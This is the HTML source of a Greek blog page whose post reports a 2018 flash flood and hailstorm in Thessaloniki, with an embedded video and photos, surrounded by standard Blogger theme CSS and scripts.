.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
width:800px;
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout #footer-wrapper .footer {
width: 28%;
}
body#layout .footer-widgets-wrap {
position: relative;
display: block;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding:0px;
margin:0px;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #main-menu .widget{display:block}
body#layout .header-menu{height:auto}
body#layout #main-menu{height:auto}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107359254407643 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var postperpage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhGBleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR68XSCqGpt7QP3jApTIx-jccMKtJ6IYNpJEffjZXGxQEKd6TsNt661xMyyFBg_aem_bN1HhdIPdX5YU5bsERlx9g' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.giorgoskontonis.gr/' itemprop='url'>ΑΡΧΙΚΗ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.giorgoskontonis.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh2hNcGM_EaGkkxHRtjNalfuURMMlR7K2F5f9G-ogAeCATILoLZ2X087T6S6vAV0WF8zI1gE-rzEH5Jsr5740IvwiUqQfAyra7_LXcx_03Oo5Htj8uiRbPTU1ZWqtQ58gsyEkYo5pxt5FBP1k9XOoIAapktijpKzMCSaeG9j8GlP4-W5KWr2DYfF-DkfMn=s898' style='display: block' width='898px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu row'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='http://www.giorgoskontonis.gr/' role='menuitem'>ΑΡΧΙΚΗ</a></li>
</ul>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://s6.e-resellers.gr/cp/widgets/player/single/?p=8024" height="110" width="100%" scrolling="no" style="border:none;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Πέμπτη 10 Μαΐου 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.giorgoskontonis.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='Γιώργος Κοντονής, Λέμυ Γ.Κοντονή '>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-05-10T18:17:00+03:00'>6:17:00&#8239;μ.μ.</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7764003110059305294' itemprop='articleBody'>
<meta content='Θεσσαλονίκη του ανταποκριτου μας               Άνοιξαν σήμερα οι Ουρανοί!               Και...έριξαν ΟΛΟ το νερό που τούς είχε...απομείνει! ...' name='twitter:description'/>
<b><i>Θεσσαλονίκη του ανταποκριτου μας&nbsp;</i></b><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Άνοιξαν σήμερα οι Ουρανοί!</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Και...έριξαν ΟΛΟ το νερό που τούς είχε...απομείνει!</i></b><b><i>&nbsp; &nbsp; &nbsp; &nbsp;</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Έτσι μέσα σε λίγη ώρα οι δρόμοι της Θεσσαλονίκης μετετράπησαν σε Π Ο Τ Α Μ Ι Α !</i></b></div><br><iframe src="https://www.youtube.com/embed/jzUJkvxqdc0" width="500" height="281" id="y_id_b0a6_a2c3_555_d650" frameborder="0"></iframe><div><b><i><br></i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Μάλιστα η παραλιακή λεωφόρος είχε γίνει ΕΝΑ με τόν Θερμαικό!</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Το νερό σε πολλές περιπτώσεις ξεπέρασε και το ενάμιση μέτρο!</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Χιλιάδες αυτοκίνητα έμεινα στούς δρόμους καί οι οδηγοί τους μαζί με τούς επιβάτες αναγκάστηκαν να βγουν και να τα σπρώξουν...</i></b><b><i>&nbsp; &nbsp; &nbsp;</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Και δέν έφθασε μόνο αυτό που έζησαν οι Θεσσαλονικείς, με την τρομερή καταιγίδα, είχαμε και χαλαζόπτωση!</i></b></div><div><b><i><br></i></b></div><img alt="" id="id_1944_6890_cee1_5607" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKgYBvESyEBOAkhsad8MlHV5C5lRovOUxlQIqzlA1GHp7orb_rv1wmgpxeaavtpPmHbT0yeL6Eh9W8J5h7wQBG-Lq3ppNC-fPgngYE_S-A2gWQ4WHurtsVxUAAOmDY6ugXTPTFSivYjc4X/s5000/%255BUNSET%255D" style="width: 544px; height: auto;" title="" tooltip=""><br><br><img alt="" id="id_6589_56a6_3c92_3797" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0815bqOV9rXcsqmhQjsRH9awJjZrf7mUYeUzYEWN1_VSQMJGFB_kKm8oOeOkZtUZAx58s8ycqWbtalbKePvxJfX48rvAHUWTBKR1ibeHVKO_hoUrAwHA4iRvMFzxubrscItqrdaGw4d5C/s5000/%255BUNSET%255D" style="width: 551px; height: auto;" title="" tooltip=""><br><br><img alt="" id="id_89ab_e088_c678_2521" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDhjze8MqXcV7UAcvS3o-Sx2i3Y0K2CzPhz0OIbYCgsNsLmdHhZ7ZXOOCo1G84qm4uqilNRjmT5XjC4n7e0LbpOt8YtmfkuQoHPW8FukrJ5eTXrwNJ_sURFXI3cgYN_cdzZR560H9y9Yl0/s5000/%255BUNSET%255D" style="width: 551px; height: auto;" title="" tooltip=""><br><br><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Το χαλάζι που...έπεσε ειχε μέγεθος καρυδιού!</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Η αποκατάσταση των ζημιών έγινε μετά από πολλές ώρες!</i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Τα δύο άτομα που είχαν παρασυρθεί από τα νερά είναι σώα και καλά στην υγεία τους!</i></b></div><div><b><i><br></i></b></div><div><b><i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</i></b></div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.giorgoskontonis.gr/2018/05/blog-post_62.html&title=ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.giorgoskontonis.gr/2018/05/blog-post_62.html&title=ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.giorgoskontonis.gr/2018/05/blog-post_62.html&media=https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg&description=Θεσσαλονίκη του ανταποκριτου μας               Άνοιξαν σήμερα οι Ουρανοί!               Και...έριξαν ΟΛΟ το νερό που τούς είχε...απομείνει! ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.giorgoskontonis.gr/2018/05/blog-post_62.html&title=ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' src='https://i.ytimg.com/vi/jzUJkvxqdc0/hqdefault.jpg' text='ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ!'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ΠΝΙΓΗΚΕ Η ΘΕΣΣΑΛΟΝΙΚΗ! | http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2018/05/blog-post_38.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2018/05/blog-post_42.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='author profile'>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2018/05/blog-post_62.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-05-10T18:17:00+03:00'>6:17:00&#8239;μ.μ.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3154043974018350135/7764003110059305294' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-278045904'>
<a href='https://www.blogger.com/post-edit.g?blogID=3154043974018350135&postID=7764003110059305294&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3154043974018350135?po=7764003110059305294&hl=el&saa=85391&origin=http://www.giorgoskontonis.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2018/05/blog-post_38.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2018/05/blog-post_42.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.giorgoskontonis.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.giorgoskontonis.gr/feeds/7764003110059305294/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='1' id='Image9'>
<h2>ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ</h2>
<div class='widget-content'>
<img alt='ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ' height='231' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHfw2fOlPuMd1x90I2iclh4oD4fI0YLND9IChQ8mE-O8k2F9-rxLIgbo9YPdTPVnamwb8E49QZUoWpevjEuRI3a9fVhKhaJIqeSE4dkj3kfgwGkk9lI9G6tUh3vnwKtcHUBVXqiG9zGoL/s231/32664338_10212454585380319_943739821149388800_n.jpg' width='223'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>ASTHENOFORA 365</h2>
<div class='widget-content'>
<a href='http://www.asthenofora365.gr/'>
<img alt='ASTHENOFORA 365' height='212' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigWYewy0N8C6jZwuRHrJAUz5A-PJMy9MnVxtDxL_ENe-_yscmnvztyFBA4WdgWFH3omceWLZzb20xVSqgR6b8FodsueyxWz-15DwvkGybYKy7gzqIpYhvu4puSN7VrtUDCoh0SBdhaAi0/s1600/%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25BF%25CF%2582.png' width='237'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>INTERWETTEN ΕΛΛΑΔΑ SPORTS</h2>
<div class='widget-content'>
<a href='https://elladafm.gr/'>
